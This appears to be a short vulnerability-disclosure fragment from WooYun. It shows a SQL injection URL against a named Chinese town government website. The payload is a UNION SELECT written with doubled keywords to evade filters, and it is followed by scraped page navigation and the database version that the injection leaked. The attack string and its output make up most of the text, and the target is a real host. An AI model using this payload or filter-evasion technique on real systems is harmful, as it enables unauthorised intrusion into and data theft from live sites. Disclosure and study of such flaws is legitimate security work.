 http://huagang.gov.cn/dwdetail.php?i=267951&c=-1 ununionion selselectect 1,@@version,3,4,5,6,7,8,9
Enable Post data Enable Referrer
华港镇人民政府网站
全国汽摩配件生产基地 万亩无公害蔬菜基地
中国·华港
Jiangyan HuaGang Town People's Government
首 页 | 走进华港 | 新闻中心 | 政务公开 | 党务公开 | 村务公开 | 经济建设 | 妇儿之窗 | 文明创
您现在的位置: 首页 >> 8 >> 正文
5.1.51-community
www.wooyun.org